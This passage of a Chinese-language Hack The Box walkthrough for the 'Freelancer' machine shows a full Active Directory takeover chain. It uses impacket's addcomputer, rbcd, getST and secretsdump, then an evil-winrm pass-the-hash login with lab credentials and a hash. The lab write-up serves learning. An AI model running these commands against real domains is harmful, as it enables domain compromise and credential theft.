
- 添加计算机
addcomputer.py -computer-name 'Ya$' -computer-pass 'Aa123456!' -dc-host freelancer.htb -domain-netbios freelancer.htb freelancer.htb/lorra199:'PWN3D#l0rr@Armessa199'

- 使用RBCD,如果这台 PC 属于“域管理员”组,我们将授予它冒充为用户“管理员”的权限
rbcd.py -delegate-from 'Ya$' -delegate-to 'DC$' -dc-ip 10.10.11.5 -action 'write' 'freelancer.htb/lorra199:PWN3D#l0rr@Armessa199'

- 使用getST获取服务票证以访问服务CIFS
在请求票据之前,先与服务器时间同步
ntpdate -s freelancer.htb
再请求票据
getST.py -spn 'cifs/dc.freelancer.htb' -dc-ip 10.10.11.5 -impersonate 'administrator' 'freelancer.htb/Ya:Aa123456!'
导入票据,然后使用secretdump获取hash值
export KRB5CCNAME=administrator@cifs_dc.freelancer.htb@FREELANCER.HTB.ccache
secretsdump.py 'freelancer.htb/Administrator@DC.freelancer.htb' -k -no-pass -dc-ip 10.10.11.5 -target-ip 10.10.11.5 -just-dc-ntl


最后evil-winrm登录
evil-winrm -i freelancer.htb -u administrator -H '0039318f1e8274633445bce32ad1a290'

在Desktop找到root.txt


说些什么吧!